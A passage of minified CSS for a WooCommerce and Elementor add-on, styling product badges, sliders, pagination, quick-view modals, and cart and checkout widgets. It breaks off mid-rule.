.pp-action-item,.pp-woo-skin-skin-5 .pp-product-actions .yith-wcwl-add-to-wishlist.exists{display:block;color:inherit;fill:#fff;width:40px;line-height:40px;height:40px;cursor:pointer;-webkit-transition:all .2s linear;transition:all .2s linear}.pp-woo-skin-skin-5 .pp-product-actions .pp-add-to-cart-btn.loading .pp-ajax-add-cart-icon{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.pp-woo-skin-skin-5 .pp-product-actions .pp-add-to-cart-btn.loading .pp-ajax-add-cart-icon:before{content:"\f110"}.pp-woo-skin-skin-5 .pp-product-actions .pp-add-to-cart-btn.added .pp-ajax-add-cart-icon:before{content:"\f00c"}.pp-woocommerce .pp-left-badge-container{-webkit-font-smoothing:antialiased;z-index:10;position:absolute;top:0}.pp-woocommerce .pp-left-badge-container{left:0}.pp-woocommerce .pp-right-badge-container{right:0;text-align:right}.pp-woocommerce .pp-sale-badge,.woocommerce span.onsale{text-align:center}.pp-woocommerce .pp-left-badge,.pp-woocommerce .pp-right-badge{background-color:#77a464;color:#fff;display:inline-block;margin-bottom:5px}.pp-best-selling-badge-circle .pp-best-selling-badge,.pp-featured-badge-circle .pp-featured-badge,.pp-sale-badge-circle .pp-sale-badge,.pp-top-rated-badge-circle .pp-top-rated-badge{border-radius:100%}.pp-best-selling-badge-square .pp-best-selling-badge,.pp-featured-badge-square .pp-featured-badge,.pp-sale-badge-square .pp-sale-badge,.pp-top-rated-badge-square .pp-top-rated-badge{padding-left:6px;padding-right:6px}.elementor-element.pp-left-badge-ribbon .pp-woocommerce .pp-woo-products-thumbnail-wrap{overflow:hidden}.elementor-element.pp-left-badge-ribbon .pp-woocommerce .pp-left-badge-wrap .pp-left-badge{min-height:0!important;min-width:0!important;margin:0!important;position:absolute;display:inline-block;top:20px;left:-60px;text-align:center;width:200px;padding:4px 10px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.elementor-element.pp-right-badge-ribbon .pp-woocommerce .pp-woo-products-thumbnail-wrap{overflow:hidden}.elementor-element.pp-right-badge-ribbon .pp-woocommerce .pp-right-badge-wrap .pp-right-badge{min-height:0!important;min-width:0!important;margin:0!important;position:absolute;display:inline-block;top:20px;right:-60px;text-align:center;width:200px;padding:4px 10px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.pp-woo-skin-skin-1 .pp-badge-container{z-index:1;position:absolute}.pp-woo-skin-skin-1 .pp-left-badge-wrap .pp-left-badge{min-width:1em;min-height:1em;font-size:1em;font-weight:400}.pp-woo-skin-skin-1 .pp-right-badge{min-width:1em;min-height:1em;display:inline-block;font-size:1em;font-weight:400}.pp-woo-skin-skin-2 .pp-badge-container{z-index:21;position:absolute;width:100%;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.pp-out-of-stock{position:absolute;background-color:rgba(131,131,131,.9);color:#fff;-webkit-transition:background .3s;transition:background .3s;text-align:center;top:50%;left:40px;right:40px;padding:15px 0;bottom:auto;text-transform:uppercase;font-weight:700;-webkit-transform:translateY(-50%) translate3d(0,0,0);transform:translateY(-50%) translate3d(0,0,0)}.pp-woo-skin-skin-3 .pp-badge-container{z-index:21;position:absolute;width:100%;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.pp-woo-skin-skin-3 .pp-left-badge-wrap{display:inline-block;margin:0}.pp-woo-skin-skin-3 .pp-left-badge-wrap .pp-left-badge{display:block}.pp-woo-skin-skin-4 .pp-badge-container{z-index:21;position:absolute;width:100%}.pp-woo-skin-skin-4 .pp-left-badge-wrap{display:inline-block;margin:0}.pp-woo-skin-skin-4 .pp-left-badge-wrap .pp-left-badge{display:block}.pp-woo-skin-skin-5 .pp-badge-container{z-index:21;position:absolute;width:100%}.pp-woo-skin-skin-5 .pp-left-badge-wrap{display:inline-block;margin:0}.pp-woo-skin-skin-5 .pp-left-badge{display:block;padding:0}.pp-woo-pagination-align-left .pp-woocommerce-pagination{text-align:left}.pp-woo-pagination-align-center .pp-woocommerce-pagination{text-align:center}.pp-woo-pagination-align-right .pp-woocommerce-pagination{text-align:right}.pp-woocommerce-pagination ul{display:inline-block;text-align:center;white-space:nowrap;padding:0;clear:both;border:0;margin:1px}.pp-woocommerce-pagination li{display:inline-block;margin:0 5px 5px 0;padding:0;float:left;overflow:hidden}.pp-woocommerce-pagination ul li .page-numbers:focus,.pp-woocommerce-pagination ul li .page-numbers:hover,.pp-woocommerce-pagination ul li span.current{color:#fff;background:#000000bd}.pp-woocommerce-pagination ul li .page-numbers{margin:0;text-decoration:none;color:#000000bd;border:1px solid #000000bd;padding:0;line-height:1;font-size:1em;font-weight:400;padding:.75em;display:block;min-width:2.5em}@media (max-width:1024px){.pp-woo-tablet--align-right .pp-woocommerce ul.products li.product{text-align:right}.pp-woo-tablet--align-right .pp-woocommerce ul.products li.product .star-rating{margin-left:auto;margin-right:0}.pp-woo-tablet--align-left .pp-woocommerce ul.products li.product{text-align:left}.pp-woo-tablet--align-left .pp-woocommerce ul.products li.product .star-rating{margin-left:0;margin-right:auto}.pp-woo-tablet--align-center .pp-woocommerce ul.products li.product{text-align:center}.pp-woo-tablet--align-center .pp-woocommerce ul.products li.product .star-rating{margin-left:auto;margin-right:auto}.pp-woo-pagination-tablet-align-left .pp-woocommerce-pagination{text-align:left}.pp-woo-pagination-tablet-align-center .pp-woocommerce-pagination{text-align:center}.pp-woo-pagination-tablet-align-right .pp-woocommerce-pagination{text-align:right}}@media (max-width:767px){.pp-woocommerce .pp-woo-products-inner[class*=columns-] ul.products li.product,.woocommerce .pp-woo-products-inner[class*=columns-] .pp-woocommerce ul.products li.product,.woocommerce-page .pp-woo-products-inner[class*=columns-] .pp-woocommerce ul.products li.product{margin-left:0;margin-right:0}.pp-woo-mobile--align-right .pp-woocommerce ul.products li.product{text-align:right}.pp-woo-mobile--align-right .pp-woocommerce ul.products li.product .star-rating{margin-left:auto;margin-right:0}.pp-woo-mobile--align-left .pp-woocommerce ul.products li.product{text-align:left}.pp-woo-mobile--align-left .pp-woocommerce ul.products li.product .star-rating{margin-left:0;margin-right:auto}.pp-woo-mobile--align-center .pp-woocommerce ul.products li.product{text-align:center}.pp-woo-mobile--align-center .pp-woocommerce ul.products li.product .star-rating{margin-left:auto;margin-right:auto}.pp-woo-pagination-mobile-align-left .pp-woocommerce-pagination{text-align:left}.pp-woo-pagination-mobile-align-center .pp-woocommerce-pagination{text-align:center}.pp-woo-pagination-mobile-align-right .pp-woocommerce-pagination{text-align:right}}.pp-woo-products-slider .pp-woo-products-inner li.product{margin-bottom:0}.pp-woo-products-slider .elementor-swiper-button-next,.pp-woo-products-slider .elementor-swiper-button-prev{z-index:10}[dir=rtl] .pp-woo-products-slider .elementor-swiper-button-prev .fa:before{content:'\f105'}[dir=rtl] .pp-woo-products-slider .elementor-swiper-button-next .fa:before{content:'\f104'}.pp-woo-slider-arrow-outside .pp-woo-products-slider .elementor-swiper-button-prev{left:-25px}[dir=rtl] .pp-woo-slider-arrow-outside .pp-woo-products-slider .elementor-swiper-button-prev{left:auto;right:-25px}.pp-woo-slider-arrow-outside .pp-woo-products-slider .elementor-swiper-button-next{right:-25px}[dir=rtl] .pp-woo-slider-arrow-outside .pp-woo-products-slider .elementor-swiper-button-next{left:-25px;right:auto}.pp-woo-slider-arrow-inside .pp-woo-products-slider .elementor-swiper-button-prev{text-indent:-2px;left:25px}[dir=rtl] .pp-woo-slider-arrow-inside .pp-woo-products-slider .elementor-swiper-button-prev{left:auto;right:25px}.pp-woo-slider-arrow-inside .pp-woo-products-slider .elementor-swiper-button-next{text-indent:2px;right:25px}[dir=rtl] .pp-woo-slider-arrow-inside .pp-woo-products-slider .elementor-swiper-button-next{left:25px;right:auto}@media (max-width:768px){.pp-woo-slider-arrow-outside .pp-woo-products-slider .elementor-swiper-button-prev{left:15px}.pp-woo-slider-arrow-outside .pp-woo-products-slider .elementor-swiper-button-next{right:15px}.elementor-widget-pp-woo-cart .woocommerce .cart-collaterals .cart_totals,.elementor-widget-pp-woo-cart .woocommerce .cart-collaterals .cross-sells{float:left}}.pp-woo-products-slider .pp-slider-arrow{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#fff;border-radius:50%;color:#000;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:22px;line-height:22px;position:absolute;top:50%;width:1.8182em;height:1.8182em;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.pp-woo-products-slider .pp-slider-arrow svg{fill:currentColor;width:auto;height:1em}.pp-woo-products-slider .pp-arrow-next{right:20px}.pp-woo-products-slider .pp-arrow-prev{left:20px}.pp-woo-products-slider.swiper-container-wrap .swiper-slide,.swiper-container .swiper-slide{text-align:center}.pp-woo-products-slider.swiper-container-wrap-dots-outside .swiper-pagination,.swiper-container-dots-outside .swiper-pagination{position:static}.pp-woo-products-slider.swiper-container-wrap .elementor-swiper-button-next,.swiper-container .elementor-swiper-button-next,.swiper-container .elementor-swiper-button-prev,.swiper-container-wrap .elementor-swiper-button-prev{background-image:none;font-size:20px;height:1.8182em;line-height:1;margin:0;text-align:center;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:1.8182em}.pp-woo-products-slider.swiper-container-wrap .elementor-swiper-button-next .fa,.swiper-container .elementor-swiper-button-next .fa,.swiper-container .elementor-swiper-button-prev .fa,.swiper-container-wrap .elementor-swiper-button-prev .fa{vertical-align:top}.pp-woo-products-slider .pp-swiper-button svg{fill:currentColor;width:auto;height:1em}.pp-woo-products-slider .elementor-swiper-button-next:focus,.pp-woo-products-slider .elementor-swiper-button-prev:focus{outline:0}.pp-woo-products-slider.swiper-container-wrap{position:relative}.pp-woo-products-slider.swiper-container-wrap .swiper-pagination{bottom:10px;left:0;width:100%}.pp-woo-products-slider.swiper-container-wrap-dots-outside .swiper-pagination{position:static}.pp-woo-products-slider.swiper-container-wrap .swiper-pagination-bullet{background:#ccc;margin:0 4px;opacity:1;height:12px;width:12px}.pp-woo-products-slider.swiper-container-wrap .swiper-pagination-bullet-active{background:#000}.pp-woo-products-slider .pp-slider-arrow,.pp-woo-products-slider .pp-slider-arrow:focus,.pp-woo-products-slider .swiper-pagination-bullet,.pp-woo-products-slider .swiper-pagination-bullet:focus{outline:0}.pp-woo-products-slider.pp-swiper-slider-pagination-outside .swiper-pagination{position:static}.pp-woocommerce ul.products.swiper-wrapper{width:-webkit-max-content;width:-moz-max-content;width:max-content}.pp-woo-add-to-cart .button{border:0;display:inline-block;text-align:center}.pp-woo-add-to-cart .pp-add-to-cart-qty-ajax{vertical-align:top;margin-right:0;width:3.631em;text-align:center}.pp-add-to-cart-align-left{text-align:left}.pp-add-to-cart-align-left form.cart.variations_form .woocommerce-variation-add-to-cart{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.woocommerce .pp-add-to-cart-align-left form.cart table.variations{margin-left:0;margin-right:auto}.pp-add-to-cart-align-center{text-align:center}.pp-add-to-cart-align-center form.cart.variations_form .woocommerce-variation-add-to-cart{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.woocommerce .pp-add-to-cart-align-center form.cart table.variations{margin-left:auto;margin-right:auto}.pp-add-to-cart-align-right{text-align:right}.pp-add-to-cart-align-right form.cart.variations_form .woocommerce-variation-add-to-cart{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.woocommerce .pp-add-to-cart-align-left form.cart table.variations{margin-left:auto;margin-right:0}.pp-add-to-cart-align-justify .pp-button{width:100%}.pp-woo-add-to-cart .added_to_cart{margin-left:5px}.pp-woo-add-to-cart .variations{font-size:1em;margin-bottom:15px}.pp-woo-add-to-cart .label,.pp-woo-add-to-cart label{color:inherit;font-size:1em;font-weight:400;padding:0}.pp-woo-add-to-cart .variations td{margin:0 10px 0 0}.pp-woo-add-to-cart .variations .reset_variations{margin-left:10px}@media (max-width:1024px){.pp-add-to-cart-tablet-align-left{text-align:left}.pp-add-to-cart-tablet-align-center{text-align:center}.pp-add-to-cart-tablet-align-right{text-align:right}.pp-add-to-cart-tablet-align-justify .pp-button{width:100%}}@media (max-width:767px){.pp-add-to-cart-mobile-align-left{text-align:left}.pp-add-to-cart-mobile-align-center{text-align:center}.pp-add-to-cart-mobile-align-right{text-align:right}.pp-add-to-cart-mobile-align-justify .pp-button{width:100%}}.pp-woo-categories ul{list-style:none;margin:0;padding:0}.pp-woo-categories .product a img{margin:0;width:100%}.pp-woo-categories .pp-grid-item{-webkit-transition:all .2s linear;transition:all .2s linear}.pp-woo-categories .product-category>a{display:block;position:relative}.pp-woo-categories .pp-product-cat-inner{position:relative;line-height:0}.pp-woo-categories .product .pp-product-cat-content{text-align:center;padding:.5em;margin:0;line-height:1.5;-webkit-transition:all .25s;transition:all .25s}.pp-woo-categories-overlay .product .pp-product-cat-content-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;-webkit-transition:background .3s;transition:background .3s;left:0;right:0;top:0;bottom:0;-webkit-transition:opacity .25s;transition:opacity .25s}.pp-woo-categories-overlay .product .pp-category__title-inner{-webkit-transition:all .25s;transition:all .25s}.pp-woo-categories .product .woocommerce-loop-category__title{font-size:15px;margin:0;padding:0;-webkit-transition:all .25s;transition:all .25s}.pp-woo-categories .product .pp-category__title-wrap .pp-count{display:block;background:0 0;font-size:11px;-webkit-transition:all .25s;transition:all .25s}.pp-woo-categories .pp-product-cat-desc{-webkit-transition:all .25s;transition:all .25s}.pp-woo-categories .pp-product-cat-desc p{margin-bottom:0}.pp-woo-cat-tiles{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-10px;margin-right:-10px}.pp-woo-cat-tiles-left{width:50%}.pp-woo-cat-tiles-center,.pp-woo-cat-tiles-right{width:25%}.pp-woo-cat-tiles img{-o-object-fit:cover;object-fit:cover}.pp-woo-cat-tiles .pp-grid-item,.pp-woo-cat-tiles .pp-product-cat-inner,.pp-woo-cat-tiles a,.pp-woo-cat-tiles img,.pp-woo-cat-tiles-left .product,.pp-woo-cat-tiles-right .product{height:100%;width:100%}.pp-woo-cat-tiles-2 .pp-woo-cat-tiles-right .product,.pp-woo-cat-tiles-center .product{height:calc(50% - 10px)}.pp-woo-cat-tiles .product{margin-bottom:20px}.pp-woo-cat-tiles-2 .pp-woo-cat-tiles-left,.pp-woo-cat-tiles-2 .pp-woo-cat-tiles-right{width:50%}.pp-woo-cat-tiles-1 .pp-woo-cat-tiles-left .product,.pp-woo-cat-tiles-1 .pp-woo-cat-tiles-right .product,.pp-woo-cat-tiles-2 .pp-woo-cat-tiles-left .product{height:550px}.pp-woo-cat-tiles-1 .pp-woo-cat-tiles-center .product,.pp-woo-cat-tiles-2 .pp-woo-cat-tiles-right .product{height:calc((550px - 20px)/ 2)}.pp-woo-add-to-cart a.add_to_cart_button.loading::after,.pp-woocommerce a.add_to_cart_button.loading::after{content:'';display:inline-block;top:30%;right:1em;width:13px;height:13px;border:2px solid;border-radius:50%;border-left-color:transparent;margin-left:10px;-webkit-animation:pp-qv-spin 575ms infinite linear;animation:pp-qv-spin 575ms infinite linear}.pp-woo-add-to-cart a.add_to_cart_button.added::after,.pp-woocommerce a.add_to_cart_button.added::after{font-family:WooCommerce;top:auto;right:1em;content:'\e017';vertical-align:bottom;margin-left:10px}.pp-woo-add-to-cart .quantity{display:inline-block}.woocommerce .wpbf-quantity .wpbf-qty-decrease,.woocommerce .wpbf-quantity .wpbf-qty-increase,.woocommerce div.product.elementor .woocommerce-variation-add-to-cart .quantity input{height:100%}.pp-clear::after,.pp-clear::before{content:' ';display:table}.pp-clear::after{clear:both}html.pp-quick-view-is-open,html.pp-quick-view-is-open body{overflow:hidden}.pp-quick-view-bg{position:fixed;visibility:hidden;overflow:hidden;background:rgba(11,11,11,.7);opacity:0;-webkit-transition:opacity .25s;transition:opacity .25s;z-index:1042}.pp-quick-view-loader{z-index:1000;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0;cursor:none;position:absolute}.pp-quick-view-loader::before{content:"";background:0 0!important;width:48px;height:48px;display:block;position:absolute;top:50%;left:50%;border:3px solid #fff;margin:0 auto;border-radius:50%;border-left-color:transparent;-webkit-animation:pp-qv-spin 575ms infinite linear;animation:pp-qv-spin 575ms infinite linear}@keyframes pp-qv-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes pp-qv-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.pp-quick-view-bg-ready{top:0;left:0;width:100%;height:100%;opacity:1;visibility:visible}#pp-quick-view-modal{position:fixed;visibility:hidden;opacity:0;top:0;left:0;width:100%;height:100%;z-index:1400;text-align:center;-webkit-transition:all .3s;transition:all .3s;overflow-x:hidden;overflow-y:auto}#pp-quick-view-modal.open{visibility:visible;opacity:1}#pp-quick-view-modal .pp-content-main-wrapper{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:30px}#pp-quick-view-modal .pp-content-main-wrapper:before{content:'';display:inline-block;vertical-align:middle;height:100%}#pp-quick-view-modal .pp-content-main{position:relative;pointer-events:none;display:inline-block;vertical-align:middle;max-width:100%;margin:0 auto;text-align:left;z-index:1045;-webkit-transform:translateY(-30px);transform:translateY(-30px);opacity:0;-webkit-transition:opacity .3s,-webkit-transform .5s;transition:opacity .3s,-webkit-transform .5s;transition:transform .5s,opacity .3s;transition:transform .5s,opacity .3s,-webkit-transform .5s}#pp-quick-view-modal.open .pp-content-main{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;width:100%}#pp-quick-view-modal .pp-content-main:after,#pp-quick-view-modal .pp-content-main:before{content:'';display:table;clear:both}#pp-quick-view-modal .pp-lightbox-content{display:table;pointer-events:auto;background-color:#fff;max-width:975px;margin:20px auto;-webkit-transform:translateZ(0);transform:translateZ(0);position:relative}.pp-quick-view-modal .pp-lightbox-content{background-color:#fff;-webkit-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);position:relative}.pp-quick-view-modal .pp-lightbox-content *{-webkit-box-sizing:border-box;box-sizing:border-box}#pp-quick-view-content{height:100%}#pp-quick-view-content div.summary{margin:0;padding:30px;width:50%;float:left}#pp-quick-view-content div.images{width:50%;float:left;opacity:1!important;margin:0}#pp-quick-view-modal .pp-qv-image-slider{position:relative}#pp-quick-view-content .single_add_to_cart_button{position:relative}#pp-quick-view-content .single_add_to_cart_button.loading:after{content:"";background:0 0!important;width:14px;height:14px;display:block;position:absolute;top:38%;right:10px;border:3px solid #fff;margin:0 auto;border-radius:50%;border-left-color:transparent;-webkit-animation:pp-qv-spin 575ms infinite linear;animation:pp-qv-spin 575ms infinite linear}#pp-quick-view-content .single_add_to_cart_button.added:after{font-family:WooCommerce;content:"\e017";display:inline-block;position:absolute;right:12px}#pp-quick-view-content div.product .product_title{font-size:36px;line-height:1.4;letter-spacing:0}@media (min-width:545px){#pp-quick-view-content div.summary{content:'544';overflow-y:auto}}@media (max-width:544px){#pp-quick-view-modal .pp-lightbox-content{display:block}#pp-quick-view-content div.images,#pp-quick-view-content div.summary{width:100%;float:none}}body #pp-quick-view-modal div.product .flex-viewport,body #pp-quick-view-modal div.product .flex-viewport img{width:100%;float:none;display:block}body #pp-quick-view-modal div.product .pp-qv-image-slider .pp-qv-slides{margin:0;padding:0}#pp-quick-view-modal .pp-qv-image-slider .flex-direction-nav{margin:0;padding:0;list-style:none}#pp-quick-view-modal .pp-qv-image-slider .flex-direction-nav a{text-decoration:none;display:block;width:14px;height:32px;font-size:32px;line-height:32px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,.8);text-shadow:1px 1px 0 rgba(255,255,255,.3);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#pp-quick-view-modal .pp-qv-image-slider .flex-direction-nav .flex-next,#pp-quick-view-modal .pp-qv-image-slider .flex-direction-nav .flex-prev{display:inline-block;font-family:'Font Awesome 5 Free';font-weight:900!important;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#pp-quick-view-modal .pp-qv-image-slider .flex-direction-nav .flex-prev:before{content:"\f104"}#pp-quick-view-modal .pp-qv-image-slider .flex-direction-nav .flex-next:before{content:"\f105"}#pp-quick-view-modal .pp-qv-image-slider .flex-direction-nav .flex-prev{left:-50px}#pp-quick-view-modal .pp-qv-image-slider .flex-direction-nav .flex-next{right:-50px;text-align:right}#pp-quick-view-modal .pp-qv-image-slider:hover .flex-direction-nav .flex-prev{opacity:.7;left:10px}#pp-quick-view-modal .pp-qv-image-slider:hover .flex-direction-nav .flex-next{opacity:.7;right:10px}#pp-quick-view-modal .pp-qv-image-slider .flex-control-nav{margin:0;padding:0;width:100%;position:absolute;bottom:10px;text-align:center}#pp-quick-view-modal .pp-qv-image-slider li{list-style:none}#pp-quick-view-modal .pp-qv-slides li{float:left}#pp-quick-view-modal .pp-qv-image-slider .flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;vertical-align:middle}#pp-quick-view-modal .pp-qv-image-slider .flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3);border-radius:20px}#pp-quick-view-modal .pp-qv-image-slider .flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default}#pp-quick-view-modal .product .variations label{color:#333}#pp-quick-view-modal .product .variations select{height:40px;border-radius:0}#pp-quick-view-modal .product .onsale{z-index:1}#pp-quick-view-close{position:absolute;top:10px;right:10px;width:20px;height:20px;cursor:pointer;z-index:2}#pp-quick-view-close:after,#pp-quick-view-close:before{display:block;content:"";position:absolute;top:0;bottom:0;right:10px;width:20px;height:4px;background-color:#000;border-radius:4px}#pp-quick-view-close:before{left:0;-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}#pp-quick-view-close:after{right:0;-webkit-transform:translate3d(0,10px,0) rotate(-45deg);transform:translate3d(0,10px,0) rotate(-45deg)}.woocommerce table.shop_table{border:0 solid;border-collapse:collapse;margin:0;overflow:visible}.elementor-widget-pp-woo-cart .woocommerce table.shop_table td,.elementor-widget-pp-woo-cart .woocommerce table.shop_table th,.elementor-widget-pp-woo-cart .woocommerce table.shop_table tr{border:0 solid}.elementor-widget-pp-woo-cart .woocommerce table.shop_table td,.elementor-widget-pp-woo-cart .woocommerce table.shop_table th{padding-left:0;padding-right:0}.elementor-widget-pp-woo-cart .woocommerce table.shop_table tr:nth-child(odd)>td,.elementor-widget-pp-woo-cart .woocommerce table.shop_table tr:nth-child(odd)>th{background-color:transparent}.elementor-widget-pp-woo-cart table tbody tr:hover>td,.elementor-widget-pp-woo-cart table tbody tr:hover>th{background-color:inherit}.elementor-widget-pp-woo-cart .woocommerce .input-text.qty{background-color:transparent;color:var(--order-summary-color,#000);border-width:var(--order-summary-quantity-border-weight,1px);border-style:solid;border-color:var(--order-summary-quantity-border-color,#d4d4d4);border-radius:3px;padding:1px 4px;text-align:left;font-size:14px;min-height:28px;max-height:28px}.woocommerce .cart-collaterals .cross-sells ul.products{display:block;margin-left:0;margin-right:0}.elementor-widget-pp-woo-cart .cart_totals,.elementor-widget-pp-woo-cart .cross-sells,.elementor-widget-pp-woo-cart .pp-cart-section{background-color:var(--sections-background-color,#fff);padding:var(--sections-padding,16px 30px);margin:var(--sections-margin,0 0 30px 0);border-radius:var(--sections-border-radius,3px);border-width:var(--sections-border-width,1px);border-style:var(--sections-border-type,solid);border-color:var(--sections-border-color,#d4d4d4)}.elementor-widget-pp-woo-cart .woocommerce button.button{border-radius:3px;padding:.88rem 2rem;width:auto}.elementor-widget-pp-woo-cart .woocommerce .coupon .button{float:right;width:100%}.elementor-widget-pp-woo-cart .woocommerce .input-text,.elementor-widget-pp-woo-cart .woocommerce select{background-color:#f7f7f7;border-radius:3px;border:none;padding:16px;font-size:14px}.elementor-widget-pp-woo-cart .woocommerce .coupon-col{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-pp-woo-cart .woocommerce .coupon .form-row{margin:0;padding:0}.elementor-widget-pp-woo-cart .woocommerce .coupon-col-start{-webkit-box-flex:2;-ms-flex:2;flex:2;padding-right:30px}.elementor-widget-pp-woo-cart .woocommerce .coupon-col-end{-webkit-box-flex:1;-ms-flex:1;flex:1}.elementor-widget-pp-woo-cart .woocommerce .cart th,.elementor-widget-pp-woo-cart .woocommerce .cart_totals h2,.elementor-widget-pp-woo-cart .woocommerce .cross-sells h2{font-size:14px;font-weight:700;margin-top:0;padding-top:0;padding-bottom:8px;padding-left:0;padding-right:20px}.elementor-widget-pp-woo-cart .woocommerce .wc-proceed-to-checkout{padding-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:var(--place-order-title-alignment,stretch);-ms-flex-align:var(--place-order-title-alignment,stretch);align-items:var(--place-order-title-alignment,stretch)}.elementor-widget-pp-woo-cart .woocommerce .wc-proceed-to-checkout .checkout-button{padding:15px 1em;width:auto;font-size:15px;text-align:center;color:#fff;border-radius:3px;min-height:auto;margin-bottom:0}.elementor-widget-pp-woo-checkout a{color:var(--links-normal-color)}.elementor-widget-pp-woo-checkout a:hover{color:var(--links-hover-color)}.pp-woo-checkout-col-2 .woocommerce .col2-set div[class|=col]{float:left;width:100%}.pp-woo-checkout-col-1 .woocommerce-checkout{float:left;width:100%}.pp-woo-checkout-col-1 .woocommerce #customer_details.col2-set,.pp-woo-checkout-col-1 .woocommerce .col2-set,.woocommerce-page.woocommerce-checkout .pp-woo-checkout-col-1 .woocommerce #customer_details.col2-set,.woocommerce-page.woocommerce-checkout .pp-woo-checkout-col-1 .woocommerce .col2-set,.woocommerce-page.woocommerce-checkout .woocommerce .pp-woo-checkout-col-1 .woocommerce-checkout-review-order{float:left;margin:0;width:100%}.pp-woo-cart-checkout-button-full .checkout-button,.pp-woo-cart-return-to-shop-button-full .wc-backward,.pp-woo-checkout-button-full #place_order{margin-left:0;margin-right:0;text-align:center;width:100%}.elementor-widget-pp-woo-checkout{background-color:transparent;font-size:14px;line-height:21px;color:#818a91}.elementor-widget-pp-woo-checkout .woocommerce #customer_details .col-1,.elementor-widget-pp-woo-checkout .woocommerce .pp-checkout__order_review,.elementor-widget-pp-woo-checkout .woocommerce .pp-coupon-box,.elementor-widget-pp-woo-checkout .woocommerce .pp-woocommerce-login-section,.elementor-widget-pp-woo-checkout .woocommerce .shipping_address,.elementor-widget-pp-woo-checkout .woocommerce .woocommerce-additional-fields,.elementor-widget-pp-woo-checkout .woocommerce .woocommerce-checkout #payment{background:var(--sections-background,#fff);border-radius:var(--sections-border-radius,3px);padding:var(--sections-padding,26px 30px);margin-bottom:var(--sections-margin,30px);border-style:var(--sections-border-type,none);border-color:var(--sections-border-color,#d4d4d4);border-width:var(--sections-border-width,1px);display:block}.elementor-widget-pp-woo-checkout .woocommerce .form-row .input-text,.elementor-widget-pp-woo-checkout .woocommerce .form-row select,.elementor-widget-pp-woo-checkout .woocommerce .form-row textarea{color:var(--forms-fields-normal-color,#818a91);background-color:#f7f7f7;border-radius:var(--forms-fields-border-radius,0);padding:var(--forms-fields-padding,16px);font-size:14px;border:none;font-weight:400}.elementor-widget-pp-woo-checkout .woocommerce-checkout .form-row>span{font-weight:400;font-size:14px;margin-bottom:3px;color:#818a91}.elementor-widget-pp-woo-checkout .select2-container--default .select2-selection--single{color:var(--forms-fields-normal-color,#818a91);background-color:#f7f7f7;border-radius:var(--forms-fields-border-radius,0);border:none;height:auto}.elementor-widget-pp-woo-checkout .select2-container--default .select2-selection--single .select2-selection__rendered{color:var(--forms-fields-normal-color,#818a91);line-height:45px;padding-left:1rem;padding-right:1rem}.elementor-widget-pp-woo-checkout .woocommerce .form-row label{color:var(--forms-labels-color,#818a91);margin-bottom:var(--forms-label-spacing,3px)}.elementor-widget-pp-woo-checkout .woocommerce h3{font-size:14px;font-weight:700;margin-top:0;margin-bottom:var(--sections-title-spacing,30px);color:var(--sections-title-color,#000)}.elementor-widget-pp-woo-checkout .pp-checkout-container{display:grid;-ms-flex-wrap:wrap;flex-wrap:wrap;grid-template-columns:var(--first-column-width,50%) auto;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;grid-column-gap:var(--checkout-columns-gap,30px)}.elementor-widget-pp-woo-checkout.pp-checkout-layout-1 .pp-checkout-container{grid-template-columns:auto}.woocommerce .col2-set,.woocommerce-page .col2-set{width:100%}.elementor-widget-pp-woo-checkout .woocommerce-checkout .col2-set .col-1,.elementor-widget-pp-woo-checkout .woocommerce-checkout .col2-set .col-2{width:auto;float:none}.elementor-widget-pp-woo-checkout .woocommerce-checkout #payment .payment_methods{border-bottom:none;padding:0}.elementor-widget-pp-woo-checkout .woocommerce-checkout #payment .place-order{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;margin-bottom:0;-webkit-box-align:var(--place-order-title-alignment,stretch);-ms-flex-align:var(--place-order-title-alignment,stretch);align-items:var(--place-order-title-alignment,stretch)}.elementor-widget-pp-woo-checkout .woocommerce-form-coupon 